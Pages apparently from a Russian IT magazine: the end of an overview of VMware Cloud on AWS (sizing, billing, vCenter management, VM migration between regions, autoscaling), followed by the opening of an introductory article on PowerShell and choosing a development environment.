

При использовании данной технологии имеется возможность выбрать один из регионов для размещения ресурсов заказчика, в частности один из регионов, доступных в AWS. Для размещения ресурсов используется выделенная аппаратная инфраструктура Amazon нового поколения, на которой обеспечивается работа настоящего гипервизора VMware ESX.

#### 2. Выбираем размер





Для аренды публичных вычислительных ресурсов Amazon можно выбрать несколько вариантов: от нескольких хостов до мощного кластера в 64 ноды. Все зависит от потребностей заказчика. Аренда ресурсов в Amazon происходит из единого аккаунта VMware через стандартный личный кабинет, откуда можно управлять всеми лицензиями VMware. Если необходимо, возможно использовать REST API для выделения ресурсов, расширения публичного ЦОДа, биллинга и прочего.

#### 3. Оплата



Здесь все просто: выбор модели резервирования и учета ресурсов: почасовая оплата (Pay-As-You-Go) или резерв ресурсов на один или три года. Оплатить можно кредиткой или с баланса личного кабинета VMware.

#### 4. Окружение VMware SDDC



Панель мониторинга и управления публичными ресурсами: ресурсы в публичном облаке Amazon арендуются в нескольких регионах, отображается их загрузка.

#### 5. vCenter, full environment



Замечательная вещь - возможность иметь единое средство управления прямо из консоли vCenter. Не надо переключаться между разными интерфейсами, использовать разные консоли и так далее. У администратора всего одно окно для управления как внутренними ресурсами, так и публичными Amazon, включая управление разными регионами.

#### 6. Пример миграции: перемещаем сервис из одного облака в другое



Возможность миграции виртуальной машины существует уже очень давно. Сейчас же мы выходим на новый уровень - можно перемещать ВМ как из локального ЦОДа в публичный (из внутреннего облака VMware в облако Amazon), так и между различными регионами публичного облака Amazon. На скриншотах ВМ с названием ETL Service мигрирует из Денвера в Орегон.

#### 7. Что будет, если превысить объем кластера?



Администратор организации имеет возможность активировать автоматическое масштабирование вычислительных ресурсов. То есть в случае нехватки публичных ресурсов в автоматическом режиме будут запрошены и выделены новые. С одной стороны, технология построена поверх AWS EC2 API, которая и обеспечивает возможность выделения новых ресурсов, а с другой — используется ресурсная модель и анализ использования ресурсов от VMware. Причем наряду с простым перераспределением ресурсов реализованы и технологии обхода отказов, когда в случае падения аппаратного сервера для заказчика тут же выделяется новый совершенно бесплатно. Эта технология была бы невозможна без совместного использования всех накопленных ноу-хау VMware и Amazon. **- -**

# CHIL



ВЫБИРАЕМ СРЕДСТВО РАЗРАБОТКИ И ПИШЕМ СКРИПТЫ НА POWERSHELL

В администрировании всегда есть место творчеству. Хочешь сделать какую-нибудь автоматизацию рутинной задачи? Пожалуйста! Нужно что-то регулярно проверять на активность? Не вопрос! Хочешь обработать какой-нибудь гигантский отчет и вывести только актуальные данные? Тоже можно. Все эти и многие другие задачи лучше всего решать при помощи скриптов, и язык PowerShell в случае с Windows — оптимальный выбор.

#### ЧТО ТАКОЕ POWERSHELL И ЧЕМ ОН ХОРОШ

Пользователи UNIX и Linux, а с какого-то момента и macOS привыкли к тому, что под рукой всегда есть Bash - немного старомодное, но универсальное и мощное средство, при помощи которого всего парой строк можно творить удивительные вещи. Прописываешь новый скрипт в cron - и готово, он уже крутится на твоем компьютере или на сервере и незаметно делает что-нибудь полезное.

Возвращаясь в Windows (а без этого иногда никак), понимаешь, что скрипты .bat хоть и хороши, но спасают не всегда: очень уж ограниченны их возможности. И если ты до сих пор считал, что PowerShell - это неведомая штуковина, ради которой нужно что-то там поднимать и настраивать, то не спеши с выводами - он, если разобраться, совсем неплох.

Windows PowerShell - это расширяемое средство автоматизации с открытыми исходниками, которое состоит из оболочки (командной строки) и скриптового языка. Впервые он был показан в 2003 году (тогда он назывался Monad). PowerShell 2.0 вышел в составе Windows 7 и Windows Server 2008 R2 и с тех пор присутствует в Windows в качестве стандартного компонента. Его даже включили в Windows XP SP3. PowerShell построен на основе. NET Framework и интегрирован с ним. PowerShell может обращаться к COM, WMI и ADSI, а также, конечно же, исполняет консольные команды.

В общем, «пошик» имеет крепкие связи с продуктами Microsoft, будь то Active Directory или почтовый сервер Exchange. Это позволяет без подключения к оснастке сервера обращаться к ним через консоль и отдавать команды.

Если раньше ты не интересовался PowerShell, то, скорее всего, у тебя стоит вторая версия. Я рекомендую обновиться как минимум до третьей - она содержит куда больше возможностей и полезных фишек. Если не вдаваться в подробности, то в PowerShell 2.0 входит около десятка модулей и примерно 350 команд, а в PowerShell 3.0 уже около 2300 командлетов из более чем 70 модулей. «Хакер» также писал о том, чем отличается самый новый PowerShell пятой версии из Windows 10.

#### ВЫБИРАЕМ СРЕДУ РАЗРАБОТКИ И ИНСТРУМЕНТЫ

Теперь давай разберемся, где удобнее всего писать код. Можно, конечно, и в «Блокноте», Notepad++ или Sublime. Но это в данном случае не самый грамотный выбор редактора. Лучше всего начинать знакомство с PowerShell, вооружившись идущим в комплекте PowerShell ISE.

